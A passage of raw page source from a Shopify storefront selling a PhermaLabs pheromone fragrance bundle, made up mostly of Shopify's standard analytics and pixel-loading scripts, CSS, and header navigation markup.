Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2396089,storefrontBaseUrl: "https://phermalabs.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1469907235","configuration":"{\"shopifyDomain\":\"threehustle.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1445822755","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1210974499","configuration":"{\"tagID\":\"2614132948290\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"885129507","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-KF6WWTM\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-2XV2X8YSQ5\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-2XV2X8YSQ5\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-2XV2X8YSQ5\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"782500131","configuration":"{\"shopId\":\"168943\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"bfd9a967c6567947e7b2121ef63afeee","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PhermaLabs Fragrance","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"threehustle.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/phermalabs.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":74.95,"currencyCode":"USD"},"product":{"title":"Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]","vendor":"PhermaLabs®","id":"7548025503910","untranslatedTitle":"Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]","url":"\/products\/toda-la-noche-phermalabs-feromona-conjunto-esencial-bundle-plus-para-ella-atraer-hombres","type":"perfume, exfoliante facial, crema, aceite"},"id":"43515539456166","image":{"src":"\/\/phermalabs.com\/cdn\/shop\/files\/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://phermalabs.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2396089","storefrontBaseUrl":"https:\/\/phermalabs.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":74.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]\",\"vendor\":\"PhermaLabs®\",\"id\":\"7548025503910\",\"untranslatedTitle\":\"Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]\",\"url\":\"\/products\/toda-la-noche-phermalabs-feromona-conjunto-esencial-bundle-plus-para-ella-atraer-hombres\",\"type\":\"perfume, exfoliante facial, crema, aceite\"},\"id\":\"43515539456166\",\"image\":{\"src\":\"\/\/phermalabs.com\/cdn\/shop\/files\/Toda_La_Noche_Bundle_Para_Ella_343b3280-d466-478c-b5ef-9a924bac503f.png?v=1738969169\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7548025503910,"gid":"gid:\/\/shopify\/Product\/7548025503910","vendor":"PhermaLabs®","type":"perfume, exfoliante facial, crema, aceite","handle":"toda-la-noche-phermalabs-feromona-conjunto-esencial-bundle-plus-para-ella-atraer-hombres","variants":[{"id":43515539456166,"price":7495,"name":"Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7548025503910,"requestId":"a44b6878-c40c-44f4-927e-d1aeb308f260-1768981255"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2396089,
      theme_id: 178773492003,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//phermalabs.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//phermalabs.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//phermalabs.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2396089,"isMerchantRequest":null,"themeId":178773492003,"themeCityHash":"1140606856773766447","contentLanguage":"en","currency":"USD","eventMetadataId":"7767ce7a-f418-4052-87e5-e13314b7952d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7548025503910,"requestId":"a44b6878-c40c-44f4-927e-d1aeb308f260-1768981255","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43515539456166,"productId":7548025503910,"productGid":"gid:\/\/shopify\/Product\/7548025503910","name":"Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]","price":"74.95","sku":"","brand":"PhermaLabs®","variant":null,"category":"perfume, exfoliante facial, crema, aceite","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43515539456166,"productId":7548025503910,"productGid":"gid:\/\/shopify\/Product\/7548025503910","name":"Toda La Noche PhermaLabs Feromona conjunto Esencial Bundle Plus, para élla [Atraer Hombres]","price":"74.95","sku":"","brand":"PhermaLabs®","variant":null,"category":"perfume, exfoliante facial, crema, aceite","nonInteraction":true,"remote":false,"referer":"https:\/\/phermalabs.com\/products\/toda-la-noche-phermalabs-feromona-conjunto-esencial-bundle-plus-para-ella-atraer-hombres"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//phermalabs.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://phermalabs.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2396089"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="178773492003"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://phermalabs.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24730913308963__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 250px;
    max-width: 250px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 180px;
      max-width: 180px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-left page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/products/max-core-pheromone-body-wash" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Max Core
                    </a></li><li><a href="https://phermalabs.com/pages/max-gold-perfume" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Max Gold
                    </a></li><li><a href="/pages/how-it-works" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      The Science
                    </a></li><li><a href="https://phermalabs.com/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li><li><a href="/pages/track-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/2396089/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.instagram.com/phermalabs/#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://tiktok.com/@phermalabs" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@phermalabs" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 13.949275362318842%"
            
